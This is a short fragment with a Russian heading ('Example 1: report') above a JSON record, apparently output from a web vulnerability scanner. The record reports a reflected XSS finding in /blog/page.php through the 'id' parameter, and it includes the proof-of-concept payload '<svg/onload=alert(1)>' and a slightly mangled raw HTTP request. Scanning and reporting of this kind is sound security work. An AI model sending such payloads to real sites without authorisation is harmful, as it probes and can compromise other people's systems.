 ЗаголовокПример 1: отчет
{
"path": "/blog/page.php",
"source": "/opt/app/www/blog/page.php",
"type": "XSS",
"exploit": "rnGET /blog/page.php/id=<svg/onload=alert(1)> HTTP/1.1rnHost: example.comrn",
"params": {
"param": {
"src": "REQUEST_GET_ARGS",
"payload": "<svg/onload=alert(1)>",
"name": "id",
"dependencies": {"dependency": [
"%3C",
"%3E"
]}
}}}
 